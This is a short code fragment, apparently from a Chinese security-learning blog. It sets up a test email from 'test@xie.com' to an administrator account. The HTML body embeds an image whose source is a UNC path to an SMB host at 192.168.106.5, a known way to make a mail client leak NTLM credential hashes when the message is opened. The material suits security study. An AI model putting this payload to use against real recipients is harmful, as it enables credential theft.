 mail_user = "test@xie.com"     # 发件人邮箱账号
mail_pass = ""       # 发件人邮箱密码
received_user = 'administrator@xie.com'     # 收件人邮箱账号
mail_msg = """
    <p>邮件发送测试...</p>
    <img src="\\\\192.168.106.5\\test">
"""
谢公子学安全